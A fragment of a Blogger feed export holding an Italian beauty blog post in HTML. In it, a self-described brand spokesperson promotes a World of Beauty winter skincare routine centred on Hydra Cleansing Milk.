3-4"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekqX0iqiLXa7eIl472l0OSurgIU35vGnlCdgOnpjnISDLNeceZKjlNqQQJpq17yYtnEtl55Wag4TW0NKJUOelgHKpvp-TyI1E001W8VVlCJtgI_v0osn_Y8fP3VdyzFcg-PwM-nfY-bg-qmKV5DA6sKnx0UdKoueaMy-Wbe1chXfJ6I2JMnQFbL2g0go\/s72-w640-h536-c\/4.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6263828516989339022"},"published":{"$t":"2025-02-02T13:00:00.008+01:00"},"updated":{"$t":"2025-02-18T14:38:27.218+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hydra Cleansing Milk World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeunesse Recovery Gel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"}],"title":{"type":"text","$t":"Beauty Routine rigenerante e protettiva Jeunesse Recovery  step1-2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-a3a6283b-7fff-3191-be2d-4dcce7cead18\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EC’è stata ben poca (e nulla) neve questo inverno, almeno finora, ma c’è ancora una bella aria frizzantina, che le nonne -da queste parti- dicono ritemprare il fisico, in attesa della neve che “disinfetta l’aria”.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-a87f9a1c-7fff-b5e7-0144-3fc00d2e60e2\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENon so se nè quanto possa essere vero,\u0026nbsp; so solo il mio sangue caliente, rigorosamente terùn, sente un gran freddo e che non ne giovano nè le ossa (ahimè, starò mica diventando anziana???), nè la pelle, che reagisce in maniera molto fastidiosa, a causa di una sensibilizzazione da freddo, perché tende ad arrossarne e\u0026nbsp; soprattutto a seccarne la superficie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECi vorrebbe una cura ricostituente, tanto per le ossa ed i muscoli, quanto per la pelle, ma ahimè per le ossa credo di poter fare poco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPer la pelle invece sì.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-VLal7g09Xwxyh6ICqFE6a_c7aYakpMA7C8ogE2DosQ0VDqWQqv-BNbntU1bKbzM5pOaEpMq4VZY-aet20VHhxc57kIBMmDDjNP8hlir5S4zhHBsL5wXGGHuDd-DkqZa94JlQY_2C2RQ2GypjLIK93TGPvu9nROGjg6EJpbDVFv5jBGtTlNFLezZwu9M\/s940\/copertina%20jeunesse%20recovery.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jeunesse recovery beauty routine\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-VLal7g09Xwxyh6ICqFE6a_c7aYakpMA7C8ogE2DosQ0VDqWQqv-BNbntU1bKbzM5pOaEpMq4VZY-aet20VHhxc57kIBMmDDjNP8hlir5S4zhHBsL5wXGGHuDd-DkqZa94JlQY_2C2RQ2GypjLIK93TGPvu9nROGjg6EJpbDVFv5jBGtTlNFLezZwu9M\/w640-h536\/copertina%20jeunesse%20recovery.png\" title=\"jeunesse recovery beauty routine\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuest’anno, nella mia \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eskincare invernale\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, troviamo la combinazione di quattro\u0026nbsp; prodotti World of Beauty (che vi presenterò a breve), creati per rigenerare la pelle\u0026nbsp; stanca, donandole una nuova luminosità, laddove il freddo tolga al viso non solo idratazione e nutrimento (abbiamo parlato di pelle secca e disidratata), ma lo splendore che ogni pelle merita, anche in presenza di \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eiperpigmentazione\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECosa significa iperpigmentazione?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome dice il termine stesso, l’iperpigmentazione è un eccesso di colorazione, solitamente dovuto a una\u0026nbsp; produzione di melanina superiore alla norma, che nel concreto può tradursi in \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emacchie sulla pelle\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che non necessariamente riguardano la \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epelle senescente\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, ma possono essere causate anche da \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efattori ormonali\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, come la gravidanza, oppure da una \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eerrata o eccessiva esposizione al sole\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETempo fa, scherzando (ma neanche tanto), dicevo di avere ben poche occasioni di andare in una SPA, ma sono discretamente convinta di poter portare la Spa a casa mia: basta affidarsi al mio \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ebeauty giver\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E di fiducia, come sempre \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/World%20of%20Beauty\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EWorld of Beauty\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzZELzyLFBXS5CV6RNPwvN5wEYIcziHS754YT23b73iTPHH9p8ndGUUkRQ-8N7ekdHo7PZYF9mAdya6c2nFQZattalT4K8lyIkN84VReC3eTgd-HUaYLMhdwOcKTrgTQKSWGvUavqwpAdMo8ToqHu7kuBp0cPpAixKkBCrsY3I6YrYj0Ul2jj1X_kVyk\/s940\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beauty routine jeunesse recovery\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzZELzyLFBXS5CV6RNPwvN5wEYIcziHS754YT23b73iTPHH9p8ndGUUkRQ-8N7ekdHo7PZYF9mAdya6c2nFQZattalT4K8lyIkN84VReC3eTgd-HUaYLMhdwOcKTrgTQKSWGvUavqwpAdMo8ToqHu7kuBp0cPpAixKkBCrsY3I6YrYj0Ul2jj1X_kVyk\/w640-h536\/1.png\" title=\"Beauty routine jeunesse recovery\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMi sento sempre molto fortunata di essere da tanti anni una portavoce del brand, perché i suoi prodotti ci hanno messo davvero poco a convincermi della loro qualità superiore, anzi non mi hanno mai delusa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 10pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa mia skincare invernale si sta appoggiando saldamente alla beautybox \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EJeunesse Recovery \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eby World of Beauty\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBene, da dove cominciamo?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-right: 11pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDalla detersione, primo indispensabile step di ogni skincare che si rispetti.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELo so, da sempre vi tartasso circa l’\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eimportanza della pelle pulita,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E prima di applicare qualsiasi trattamento, ma è indispensabile tenere sempre presente che \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esolo una pelle ben detersa può accogliere meglio e più a fondo i principi attivi dei cosmetici\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Non dimentichiamo inoltre che una pelle pulita è una pelle più sana e meno soggetta al rischio di sensibilizzazioni, considerato che le impurità presenti sulla pelle possono penetrare la superficie, insieme ai cosmetici.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQual è la mia proposta oggi?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 16pt 0pt 4pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl mio detergente preferito, ovvero \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHYDRA CLEANSING MILK\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVe ne avevo già parlato in passato, ma mi fa sempre piacere “cantarne le lodi”: va ribadito che è un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Elatte detergente a risciacquo,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E dalle spiccate capacità idratanti, con una piacevolissima texture fondente,\u0026nbsp; altamente performante\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa prima caratteristica da sottolineare è la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecapacità di detergere a fondo la pelle\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, senza sensibilizzazione alcuna.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuanto al \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epackaging\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, Hydra Cleansing Milk è contenuto in un flacone in plastica trasparente, che contiene 200 ml di latte detergente di colore azzurro.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E texture\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, come anticipato,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è deliziosa\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, della giusta cremosità, nè\u0026nbsp; troppo compatta né troppo fluida, il che permette che lo si possa\u0026nbsp; distribuire uniformemente sul viso con facilità e senza colare.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHBs3RTAnWXNAfL8u1qolHkqzPR83Wfnrq3-L7-rcdO10KCiifs_JeQo1VDKGZz42ZsBvgJ013aFLMh57g-KbIYjSal6Q7Db63W546jbPTXASGLtjXNzofUsnyiRSLeoriZDub_A8iXdurWWE3P45OgWsYznPAupKQ20D2SRiWerhSXqV_SfPB-q5_pP4\/s940\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beauty routine jeunesse recovery\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHBs3RTAnWXNAfL8u1qolHkqzPR83Wfnrq3-L7-rcdO10KCiifs_JeQo1VDKGZz42ZsBvgJ013aFLMh57g-KbIYjSal6Q7Db63W546jbPTXASGLtjXNzofUsnyiRSLeoriZDub_A8iXdurWWE3P45OgWsYznPAupKQ20D2SRiWerhSXqV_SfPB-q5_pP4\/w640-h536\/3.png\" title=\"latte detergente a risciacquo hydra cleansing milk\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETengo a ribadire che, come ogni prodotto World of Beauty, ha una composizione assolutamente pulita, quindi la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecolorazione azzurra\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E non è dovuta ad alcunché di artificiale, ma è data dall’\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; 